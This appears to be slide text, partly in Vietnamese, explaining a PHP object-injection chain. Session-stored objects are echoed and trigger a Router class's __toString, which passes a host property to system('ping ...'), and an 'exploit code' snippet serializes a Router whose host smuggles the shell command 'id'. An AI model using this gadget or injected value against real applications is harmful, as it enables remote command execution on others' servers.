 CALL GRAPH
foreach ($_SESSION["students"] as $idx => $student)
echo <<<EOF
<tr><th scope="row">{$idx}</th>{$student}</tr>
EOF
__toString() tự động
được kích hoạt khi
object được xử lý dưới
dạng string
class Router {
public function __toString() {
return system("ping " . $this->host);
}
}
EXPLOIT CODE
$router = new Router("xxx; id");
serialize($router)